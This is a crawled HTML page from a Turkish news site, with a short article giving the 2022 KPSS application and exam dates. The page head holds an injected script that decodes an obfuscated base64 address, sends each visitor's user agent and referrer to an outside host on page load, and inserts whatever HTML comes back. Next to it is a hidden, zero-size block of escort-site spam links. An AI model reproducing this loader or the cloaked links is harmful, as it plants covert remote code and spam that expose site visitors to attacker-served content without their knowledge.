

--- FILE ---
content_type: text/html
request_url: https://www.medya724.com/kpss-lisans-onlilsans-ortaogretim-lise-bavurulari-ne-zaman-baslayacak/38340/
body_size: 17518
content:
	
	

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns:fb="http://ogp.me/ns/fb#">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="content-Type" content="text/html; charset=UTF-8" />
<title>KPSS lisans, önlilsans, ortaöğretim (lise) bavuruları ne zaman başlayacak? - EĞİTİM - Her An, Her Yerden Güncel Haberler</title>
<base href="https://www.medya724.com"/>
<meta property='og:locale' content='tr_TR'/>
<meta property='og:type' content='article'/>
<meta property="og:title" content="KPSS lisans, önlilsans, ortaöğretim (lise) bavuruları ne zaman başlayacak?"/>
<meta property='og:description' content='Memur olmak isteyen adaylar yeni yılda yine KPSSye girecekler. Günler ilerledikçe başvuru tarih aramaları yavaş yavaş artıyor. Binlerce kişi "KPSS lisans, önlilsans, ortaöğretim (lise) bavuruları ne zaman başlayacak?" diye soruyor.'/>
<meta property='og:url' content='http://www.medya724.com/kpss-lisans-onlilsans-ortaogretim-lise-bavurulari-ne-zaman-baslayacak/38340/'/>
<meta property='og:site_name' content='https://www.medya724.com'/>
<meta property='og:image' content='https://www.medya724.com/images/haberler/kpss-lisans-onlilsans-ortaogretim-(lise)-bavurulari-ne-zaman-baslayacak.jpg'/>
<meta name="description" content="Memur olmak isteyen adaylar yeni yılda yine KPSSye girecekler. Günler ilerledikçe başvuru tarih aramaları yavaş yavaş artıyor. Binlerce kişi "KPSS lisans, önlilsans, ortaöğretim (lise) bavuruları ne zaman başlayacak?" diye soruyor." />
<meta name="keywords" content="başvuru" />
<link rel="canonical" href="http://www.medya724.com/kpss-lisans-onlilsans-ortaogretim-lise-bavurulari-ne-zaman-baslayacak/38340/" />
<link rel="shortcut icon" href="https://www.medya724.com/images/genel/favicon.png" />
<meta name="author" content="https://www.medya724.com" />
<meta name="copyright" content="https://www.medya724.com" />
<meta http-equiv="pragma" content="no-cache"/>
<meta name="robots" content="ALL" />
<link rel="image_src" href="https://www.medya724.com/images/haberler/kpss-lisans-onlilsans-ortaogretim-(lise)-bavurulari-ne-zaman-baslayacak.jpg" />
<link href="https://www.medya724.com/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="https://www.medya724.com/css/diger.css" rel="stylesheet" type="text/css" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="./js/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="https://www.medya724.com/js/fonksiyonlar.js"></script>
	<link rel="stylesheet" href="js/source/jquery.fancybox.css?v=2.1.3" />
	<script src="js/fancybox.js"></script>
	<script type="text/javascript" src="js/jquery.slimscroll.min.js"></script>
    <script type="text/javascript" src="js/jquery.bxslider.js"></script>
    <script src="js/jquery.cycle.all.2.72.js" type="text/javascript"></script>
	<script src="js/jquery-ui.js" type="text/javascript"></script>
    <script src="js/organictabs.jquery.js"></script>
	<script type="text/javascript" src="js/tumeva.js"></script>
    <script type="text/javascript"> var _staticPath = "scripts/"; </script>
    <script type="text/javascript">$(document).ready(function() {
    hava_durumu("TUXX0014");
	namaz_vakitleri("istanbul");
    });
    </script>

<style>
.fa-print{padding-top:7px;}
.SocialTools {width:100%; position:relative;height:30px; bottom: 10px;}
	.SocialTools li {float:left; width:20%; position:relative;}
	.SocialTools li a {display:block; height:30px; line-height:30px; font-size:14px; color:#ffffff; text-align:center;text-decoration: none;}
	.SocialTools li a i {font-size:16px;}
	.SocialTools li.resizer a {float:left; display:inline-block;width:50%; text-align:center; position:relative;}
	.SocialTools li.resizer a:first-child {font-size:20px;}
	.SocialTools li.resizer a:first-child:after {content:"+"; position:absolute; right:0px; top:0px; font-size:16px; line-height:normal; }
	.SocialTools li.resizer a:last-child:after {content:"-"; position:absolute; right:10px; top:0px; font-size:16px; line-height:normal; }

	.SocialTools.type2 {margin-top:20px;}
	.SocialTools.type2 li {width:14.2% !important;}


	.SocialTools li .drp {display:none; background-color:#617bab;width:140px; z-index: 20;padding-top:5px; padding-left:10%; height:30px; position:absolute; top:30px; left:0px; color:#ffffff; box-sizing: border-box; border-top: 1px solid rgba(255, 255, 255, .2);}
	.SocialTools li .drp a {display:block; color:inherit;}
	.SocialTools li:hover .drp {display:block;}

	.SocialTools li.print {background-color:#666;width:10%;}
	.SocialTools li.send {background-color:#909090;width:10%;}
	.SocialTools li.mail {background-color:#acacac;width:10%;}
	.SocialTools li.linkedin {background-color:#007bb6;}
	.SocialTools li.facebook {background-color:#4862a3;}
	.SocialTools li.twitter {background-color:#2e9fff;}
	.SocialTools li.google {background-color:#e65c3b;}
	.SocialTools li.resizer{background-color: #003955}
	.SocialTools li.whatsapp{background-color:#50ca5e;width:7.5%; display:none;}
	.SocialTools li.whatsapp i {font-size:20px;}
	.SocialTools li.facebook i,.SocialTools li.twitter i,.SocialTools li.linkedin i,.SocialTools li.google i,.SocialTools li.commentt i  {float:left; line-height:30px; width:30px; text-align:center; border-right:1px solid rgba(255,255,255,0.2);-webkit-background-clip: padding-box; background-clip: padding-box;}
	.twitter-share-button {
		width: 70px !important;
	}

</style>
<! Global site tag (gtag.js) - Google Analytics >
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-107906111-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-107906111-1');
</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 












<strong><span style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://www.kusadasiescortbayanlar.com/" title="kuşadası escort">kuşadası escort</a>
<a href="http://www.escortcorlu.com/" title="çorlu escort">çorlu escort</a>
<a href="https://izmirkemeralti.com/" title="izmir escort">izmir escort</a>
<a href="http://www.cerkezkoykapakli.com/" title="çerkezköy escort">çerkezköy escort</a>
<a href="http://www.cesmebayan.com/" title="çeşme escort">çeşme escort</a>
<a href="http://bizkayseri.com/" title="kayseri escort">kayseri escort</a>
<a href="http://www.escortkonya.com/" title="konya escort">konya escort</a>
<a href="http://www.gaziantepescortt.com/" title="gaziantep escort">gaziantep escort</a>
<a href="http://www.fethiyeescortlar.com/" title="fethiye escort">fethiye escort</a>
<a href="http://www.bodrumescortara.com/" title="bodrum escort">bodrum escort</a>
</span></pre></strong>
    <script>
	$(function(){
    $('#inner-content-div').slimScroll({
        height: '100%'
    });
});
function begen(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begen'+id).html(html_);
}

});
return false;
}

function begenme(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begenme'+id).html(html_);
}

});
return false;
}
</script>
	<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"jvP+k1aIF5y3cN", domain:"ekonomiyontem.com.tr",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://d31qbv1cthcecs.cloudfront.net/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://d5nxst8fruw4z.cloudfront.net/atrk.gif?account=jvP+k1aIF5y3cN" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
</head>
<body>



    <div class="temizle"></div>

<!-- splash basladi -->
		<!-- splash bitti -->
	<div id="header-ust">
	<div class="ic">
		<div class="sol" id="bugun">Bugun...</div>
		<script type="text/javascript">tarihsaat();</script>
		<ul class="menu">
								<li><a href="./yeni-uyelik/" title="Üye Ol">Üye Ol</a></li>
	        <li><a href="./kullanici-girisi/" title="Üye Paneli"> Üye Girişi</a></li>
							<li><a href="./rss/" title="RSS" target="_blank">RSS</a></li>			<li><a href="./iletisim/" title="İletisim" target="_blank">İletisim</a></li>			<li><a href="http://www.medya724.com/index.html" title="Sitene Ekle" target="_blank">Sitene Ekle</a></li>					</ul>
				






	</div>
</div>
	 <div id="header" style="background:url(https://www.medya724.com/tema/616x321-1541796297682_1.jpeg) repeat;">
  <div class="ic" >
    <div class="logo">
      <a href="https://www.medya724.com" title="ANASAYFA">
        <img src="https://www.medya724.com/images/genel/medya724ZcomZZ1.png" alt="Medya7/24 - Güncel Haberler, Politika, Ekonomi ve Daha Fazlası"/>
      </a>
    </div>
      </div>
</div>
<div class="temizle"></div>
<div id="h-menu-ust">
	<div class="ic">
		<ul>
			<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="spor/" title="SPOR"><span>SPOR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="egitim/" title="EĞİTİM"><span>EĞİTİM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="teknoloji/" title="TEKNOLOJİ"><span>TEKNOLOJİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="magazin/" title="MAGAZİN"><span>MAGAZİN</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="karadeniz/" title="KARADENİZ"><span>KARADENİZ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="akdeniz/" title="AKDENİZ"><span>AKDENİZ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dogu-anadolu/" title="DOĞU ANADOLU"><span>DOĞU ANADOLU</span></a></li>							<li><a id="tumu_ac">Tümü&nbsp;<i class="fa fa-chevron-down"></i></a></li>
						</ul>
	</div>
	<div class="h-menu-ust2" id="tum_cat">
		<div class="ic2">
			<ul>
				<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saglik/" title="SAĞLIK"><span>SAĞLIK</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="otomobil/" title="OTOMOBİL"><span>OTOMOBİL</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="marmara/" title="MARMARA"><span>MARMARA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ege-/" title="EGE "><span>EGE </span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ic--anadolu/" title="İÇ  ANADOLU"><span>İÇ  ANADOLU</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="guneydogu-anadolu/" title="GÜNEYDOĞU ANADOLU"><span>GÜNEYDOĞU ANADOLU</span></a></li>			</ul>
			<script type="text/javascript">
			$(document).ready(function(){
				var acik;
				$acik=1;
			});
			$('#tumu_ac').click(function(){
				if($acik==1){
					$('#tum_cat').css({'display': 'block'});
					$acik=0
					}	else{
					$('#tum_cat').css({'display': 'none'});
					$acik=1
					}
			});
			</script>
		</div>
	</div>
</div>
<div id="h-menu-alt">
	<div class="ic">
		<ul>
			<li class="has-sub"><a href="./index.html" title="Ana Sayfa"><i class="fa fa-home fa-lg">&nbsp;</i> <span>Ana Sayfa</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="fa fa-picture-o fa-lg">&nbsp;</i> <span>Foto Galeri</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="fa fa-video-camera fa-lg">&nbsp;</i> <span>Video Galeri</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="fa fa-list-alt fa-lg">&nbsp;</i> <span>Günün Haberleri</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="fa fa-user-secret fa-lg">&nbsp;</i> <span>Köşe Yazarları</span></a></li><li class="has-sub"><a href="./anketler/" title="Anketler"><i class="fa fa-tasks fa-lg">&nbsp;</i> <span>Anketler</span></a></li><li class="has-sub"><a href="./firmalar/" title="Firma Rehberi"><i class="fa fa-university fa-lg">&nbsp;</i> <span>Firma Rehberi</span></a></li><li class="has-sub"><a href="./ilanlar/" title="İlanlar"><i class="fa fa-bullhorn fa-lg">&nbsp;</i> <span>İlanlar</span></a></li>		</ul>
	</div>
</div>
  <div id="sondakika">
    <div class="sondakbar">
	<div class="latestNews">
		<div class="baslik">
			<span class="blink">SON DAKİKA</span>
		</div>
		<div class="sondakhaber">
			<ul>
						</ul>
		</div>
	</div>
</div>
</div>

	<div id="tumeva-ana-bolge">
		<div id="icerik">
			<div id="icerik-orta">
				<div class="haber-detay">

					<div class="manset-alti-banner-1"><br /></div>

					<ul class="buradasiniz">
						<li class="anasayfa"><a href="https://www.medya724.com/"><i class="fa fa-home">&nbsp;</i> Ana Sayfa</a><i class="fa fa-chevron-right ok"></i></li>
						<li><a href="./egitim/">EĞİTİM</a><i class="fa fa-chevron-right ok"></i></li>
						<li><a href="./kpss-lisans-onlilsans-ortaogretim-lise-bavurulari-ne-zaman-baslayacak/38340/">KPSS lisans, önlilsans, ortaöğretim (lise) bavuruları ne zaman başlayacak?</a></li>
					</ul>

					<h1 class="hbr-baslik">KPSS lisans, önlilsans, ortaöğretim (lise) bavuruları ne zaman başlayacak?</h1>

					<div class="hbr-yazi">
						<div class="hbr-metin">
							Memur olmak isteyen adaylar yeni yılda yine KPSS'ye girecekler. Günler ilerledikçe başvuru tarih aramaları yavaş yavaş artıyor. Binlerce kişi "KPSS lisans, önlilsans, ortaöğretim (lise) bavuruları ne zaman başlayacak?" diye soruyor.						</div>
						<table width="300" border="0" style="position:relative;top:5px;">
								<tr>
									<td style="width:70px;"> <a href="#"
								onclick="
									window.open(
										'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
										'facebook-share-dialog',
										'width=626,height=436');
									return false;">
								<img alt="facebook-paylas" src="tema/facebook.gif"/>
								</a>
								 </td>
									<td style="width:80px;"><div class="fb-like" data-href="http://www.medya724.com/kpss-lisans-onlilsans-ortaogretim-lise-bavurulari-ne-zaman-baslayacak/38340//" data-layout="button_count" data-action="like" data-show-faces="true" data-share="false"></div>
								</td>
									<td style="width:70px;">

									<a href="" class="twitter-share-button" data-via="@7_24Medya" data-lang="tr" data-dnt="true">Tweet</a>
								<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
								</td>
									<td>
								<div class="g-plus" data-action="share" data-annotation="bubble"></div>
								<script type="text/javascript">
								window.___gcfg = {lang: 'tr'};

								(function() {
									var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
									po.src = 'https://apis.google.com/js/platform.js';
									var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
								})();
								</script></td>
								</tr>
						</table>
						<div class="" style="float:right;margin-top: -14px;">
							<span class="hbr-tarih">
								<b><i class="fa fa-calendar">&nbsp;</i>Tarih:</b> 31-01-2022 12:51:12															</span>
						</div>
						<br>
						<div class="hbr-resim">
							 <a class="fancybox" rel="gallery1" href="https://www.medya724.com/images/haberler/kpss-lisans-onlilsans-ortaogretim-(lise)-bavurulari-ne-zaman-baslayacak.jpg"><img src="https://www.medya724.com/images/haberler/kpss-lisans-onlilsans-ortaogretim-(lise)-bavurulari-ne-zaman-baslayacak.jpg" width="658" height="330" border="0" alt="KPSS lisans, önlilsans, ortaöğretim (lise) bavuruları ne zaman başlayacak?"/></a>
						</div>

						<div class="SocialTools" style="margin-top: 5px;">
							<ul>
								<li class="facebook">
									<a onclick="window.open(
			      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
			      'facebook-share-dialog',
			      'width=626,height=436');
			    return false;" style="cursor: pointer">
										<i class="fa fa-facebook"></i> Paylaş
									</a>						</li>
								<li class="twitter">


						                        <a href="https://twitter.com/share?url=https%3A%2F%2Fwww.medya724.com%2Fkpss-lisans-onlilsans-ortaogretim-lise-bavurulari-ne-zaman-baslayacak%2F38340%2F&text=KPSS+lisans%2C+%C3%B6nlilsans%2C+orta%C3%B6%C4%9Fretim+%28lise%29+bavurular%C4%B1+ne+zaman+ba%C5%9Flayacak%3F" target="_blank" title="" style="cursor: pointer">
										<i class="fa fa-twitter"></i> Tweetle
									</a>

								</li>
								<li class="google">
									<a href="https://plus.google.com/share?url=https%3A%2F%2Fwww.medya724.com%2Fkpss-lisans-onlilsans-ortaogretim-lise-bavurulari-ne-zaman-baslayacak%2F38340%2F&text=KPSS+lisans%2C+%C3%B6nlilsans%2C+orta%C3%B6%C4%9Fretim+%28lise%29+bavurular%C4%B1+ne+zaman+ba%C5%9Flayacak%3F" target="_blank" style="cursor: pointer">
										<i class="fa fa-google-plus"></i> Paylaş
									</a>
								</li>
								<li class="linkedin">
									<a href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fwww.medya724.com%2Fkpss-lisans-onlilsans-ortaogretim-lise-bavurulari-ne-zaman-baslayacak%2F38340%2F" style="cursor: pointer">
										<i class="fa fa-linkedin"></i> Paylaş
									</a>
								</li>					<!--<li class="print">
									<a href="javascript:;" onclick="window.print()">
										<i class="fa fa-print"></i>
									</a>
								</li>			-->		<li class="resizer">
									<a id="" href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt" class="text_bigger">A</a>
									<a id="" href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült" class="text_smaller">A</a>
								</li>
							</ul>
			</div>
			
			
							
								

						<div id="iceriks"><div class="hbr-solreklam"></div>
						<p>Her yıl yüz binler KPSS'ye giriyorlar. Bu yıl ortaöğretim ve önlisans mezunları da sınav girecekler. Adaylar bir yandan sınava hazırlanırken bir yandan da "KPSS lisans, önlilsans, ortaöğretim (lise) bavuruları ne zaman başlayacak?" diye soruyor.</p><p><strong>KAMU PERSONEL SEÇME SINAVI NE ZAMAN?</strong></p><p>KPSS Lisans başvuruları 24 Mayıs'ta başlayıp 6 Haziran'da son bulacak. 2022-KPSS Lisans (GENEL YETENEK-GENEL KÜLTÜR, EĞİTİM BİLİMLERİ) sınavı 31 Temmuz, 2022-KPSS Lisans (ALAN BİLGİSİ) 1. gün sınavı 6 Ağustos, 2022-KPSS Lisans (ALAN BİLGİSİ) 2. gün 7 Ağustos ve 2022-KPSS Lisans Öğretmenlik Alan Bilgisi (ÖABT) 14 Ağustos'ta gerçekleşecek.</p><p><strong>KPSS ÖNLİSANS</strong></p><p>KPSS Önlisans başvuruları ise 3 Ağustos'ta başlayıp 15 Ağustos'ta bitecek. Sınav ise 2 Ekim'de gerçekleşecek.</p><p><strong>KPSS ORTAÖĞRETİM</strong></p><p>KPSS Ortaöğretim başvuruları ise 1 Eylülde başlayıp 13 Eylül'de bitecek. Sınav 6 Kasım'da yapılacak.</p></div>

						
						
						
						<div class="temizle"></div>
												
						<div class="temizle"></div>
					</div>

					<div class="hbr-etiketler">
						<b>Etiketler</b>
																		<a href="https://www.medya724.com/keywords/başvuru/"><i class="fa fa-ticket"></i> başvuru </a>																															</div>
					<span class="hbr-kaynak"><i class="fa fa-bookmark-o">&nbsp;</i> Kaynak: Medya7/24 Haber Merkezi</span>
					<div class="temizle"><br /></div>
										
					

										<script type="text/javascript">
						$(document).ready(function() {
							$('.fancybox').fancybox();
							$("#fancybox-manual-a").click(function() {
								$.fancybox.open({
									href : 'yorumyap/38340/',
									type : 'iframe',
									padding : 100,
									height  : 600,
									widht:900
								});
							});
						});$('.fancybox').fancybox();
					</script>
										<div class="yorum-tablo">
						<div class="tbaslik mt15">
							<span style="height:35px;line-height:35px;"><i class="fa fa-comments-o">&nbsp;</i> YORUMLAR</span>
							<a class="tbtn fancybox fancybox.iframe" href="haberyorumyap/38340/" >YORUM YAP | 0 Yorum</a>
						</div>
						<div class="tablo-ic">
							<a class="g-buton fancybox fancybox.iframe" href="haberyorumyap/38340/" >Bu Haber'e ilk yorum yapan siz olun.</a>						</div>
						
												<div class="tbaslik face mt15">
							<span style="height:35px;line-height:35px;"><i class="fa fa-facebook-square">&nbsp;</i> FACEBOOK YORUM</span>
							<div class="tbtn"><fb:comments-count href="http://www.medya724.com/kpss-lisans-onlilsans-ortaogretim-lise-bavurulari-ne-zaman-baslayacak/38340/"></fb:comments-count> Yorum</div>
						</div>
						<div class="tablo-ic">
							<div id="fb-root"></div>
							<div class="fb-comments" data-href="http://www.medya724.com/kpss-lisans-onlilsans-ortaogretim-lise-bavurulari-ne-zaman-baslayacak/38340/" data-num-posts="10" data-width="655"></div>
						</div>
						  
						<script>(function(d, s, id) {
							var js, fjs = d.getElementsByTagName(s)[0];
							if (d.getElementById(id)) return;
							js = d.createElement(s); js.id = id;
							js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1";
							fjs.parentNode.insertBefore(js, fjs);
							}(document, 'script', 'facebook-jssdk'));
						</script>
					</div>
					<div class="temizle"></div>
					<div class="tbaslik mt15"><span style="height:35px;line-height:35px;"><i class="fa fa-newspaper-o">&nbsp;</i> DİĞER EĞİTİM Haberleri </span></div>
					<div class="buyuk-cerceve">
												<div class="dikey-haberler">
							<a class="resim" href="/egitim-sen-2025-yks-tercih-kilavuzu-bir-an-once-aciklanmalidir/125645/" title="Eğitim Sen: 2025-YKS tercih kılavuzu bir an önce açıklanmalıdır">
								<img src="/images/haberler/t_egitim-sen-2025-yks-tercih-kilavuzu-bir-an-once-aciklanmalidir.jpg" width="186" class="img-rounded" height="96" alt="Eğitim Sen: 2025-YKS tercih kılavuzu bir an önce açıklanmalıdır"/>								<span></span>
							</a>
							<div class="baslik"><a href="/egitim-sen-2025-yks-tercih-kilavuzu-bir-an-once-aciklanmalidir/125645/" title="Eğitim Sen: 2025-YKS tercih kılavuzu bir an önce açıklanmalıdır">Eğitim Sen: 2025-YKS tercih kılavuzu bir an önce açıklanmalı..</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/2025-ales-2-sonuclari-aciklandi/125561/" title="2025-ALES/2 Sonuçları Açıklandı!">
								<img src="/images/haberler/t_2025-ales2-sonuclari-aciklandi.jpg" width="186" class="img-rounded" height="96" alt="2025-ALES/2 Sonuçları Açıklandı!"/>								<span></span>
							</a>
							<div class="baslik"><a href="/2025-ales-2-sonuclari-aciklandi/125561/" title="2025-ALES/2 Sonuçları Açıklandı!">2025-ALES/2 Sonuçları Açıklandı!</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/yok-karari-tartisma-yaratti-hukuk-fakulteleri-icin-baraj-100-bine-dustu-binlerce-ogrenci-magdur/125533/" title="YÖK Kararı Tartışma Yarattı: Hukuk Fakülteleri İçin Baraj 100 Bine Düştü, Binlerce Öğrenci Mağdur!">
								<img src="/images/haberler/t_yok-karari-tartisma-yaratti-hukuk-fakulteleri-icin-baraj-100-bine-dustu-binlerce-ogrenci-magdur.jpg" width="186" class="img-rounded" height="96" alt="YÖK Kararı Tartışma Yarattı: Hukuk Fakülteleri İçin Baraj 100 Bine Düştü, Binlerce Öğrenci Mağdur!"/>								<span></span>
							</a>
							<div class="baslik"><a href="/yok-karari-tartisma-yaratti-hukuk-fakulteleri-icin-baraj-100-bine-dustu-binlerce-ogrenci-magdur/125533/" title="YÖK Kararı Tartışma Yarattı: Hukuk Fakülteleri İçin Baraj 100 Bine Düştü, Binlerce Öğrenci Mağdur!">YÖK Kararı Tartışma Yarattı: Hukuk Fakülteleri İçin Baraj 10..</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/liselere-gecis-sinavi-basladi-1-milyondan-fazla-ogrenci-ter-doktu-sonuclar-11-temmuz-8217-da-aciklanacak/124740/" title="Liselere Geçiş Sınavı Başladı: 1 Milyondan Fazla Öğrenci Ter Döktü – Sonuçlar 11 Temmuz&#8217;da Açıklanacak">
								<img src="/images/haberler/t_liselere-gecis-sinavi-basladi-1-milyondan-fazla-ogrenci-ter-doktu--sonuclar-11-temmuz8217da-aciklanacak.jpg" width="186" class="img-rounded" height="96" alt="Liselere Geçiş Sınavı Başladı: 1 Milyondan Fazla Öğrenci Ter Döktü – Sonuçlar 11 Temmuz&#8217;da Açıklanacak"/>								<span></span>
							</a>
							<div class="baslik"><a href="/liselere-gecis-sinavi-basladi-1-milyondan-fazla-ogrenci-ter-doktu-sonuclar-11-temmuz-8217-da-aciklanacak/124740/" title="Liselere Geçiş Sınavı Başladı: 1 Milyondan Fazla Öğrenci Ter Döktü – Sonuçlar 11 Temmuz&#8217;da Açıklanacak">Liselere Geçiş Sınavı Başladı: 1 Milyondan Fazla Öğrenci Ter..</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/yks-ve-lgs-oncesi-mutlaka-okuyun-uzmandan-sinav-stresiyle-bas-etmenin-3-asamali-rehberi/124713/" title="YKS ve LGS Öncesi Mutlaka Okuyun! Uzmandan Sınav Stresiyle Baş Etmenin 3 Aşamalı Rehberi">
								<img src="/images/haberler/t_yks-ve-lgs-oncesi-mutlaka-okuyun-uzmandan-sinav-stresiyle-bas-etmenin-3-asamali-rehberi.jpg" width="186" class="img-rounded" height="96" alt="YKS ve LGS Öncesi Mutlaka Okuyun! Uzmandan Sınav Stresiyle Baş Etmenin 3 Aşamalı Rehberi"/>								<span></span>
							</a>
							<div class="baslik"><a href="/yks-ve-lgs-oncesi-mutlaka-okuyun-uzmandan-sinav-stresiyle-bas-etmenin-3-asamali-rehberi/124713/" title="YKS ve LGS Öncesi Mutlaka Okuyun! Uzmandan Sınav Stresiyle Baş Etmenin 3 Aşamalı Rehberi">YKS ve LGS Öncesi Mutlaka Okuyun! Uzmandan Sınav Stresiyle B..</a></div>
						</div>
												<div class="dikey-haberler">
